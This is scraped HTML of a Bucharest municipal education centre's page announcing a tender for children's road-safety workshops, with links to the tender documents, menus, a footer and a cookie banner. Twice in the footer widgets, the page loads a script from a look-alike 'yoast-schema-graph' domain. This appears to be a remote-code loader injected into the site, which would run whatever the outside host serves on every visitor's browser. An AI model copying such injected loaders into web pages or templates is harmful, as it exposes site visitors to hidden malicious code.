		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/uncategorized/">Uncategorized</a></li><li class="active" title="Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii">Acord cadru servicii organizare workshop-uri educatie rutiera pentru copii</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-35135 post type-post status-publish format-standard hentry category-uncategorized item" >
        <div class="blog-item-box">
        <div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2019/11/program/Anunt%20publicitar.pdf" title="" target="_blank">Anunt publicitar</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2019/11/program/Caiet%20de%20sarcini.pdf" title="" target="_blank">Caiet de sarcini</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">[ultimate_spacer height=&#8221;60&#8243;]</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2019/11/program/Fisa%20de%20date.pdf" title="" target="_blank">Fisa de date</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-danger" href="http://proedus.ro/wp-content/uploads/2019/11/program/Formulare.docx" title="" target="_blank">Formulare</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">[ultimate_spacer height=&#8221;260&#8243;]</div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/procedura-de-eliberare-a-certificatelor-de-voluntariat/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Procedura de</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/"><div class="nav-title">Next Post <h5>Depunere Contracte</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" 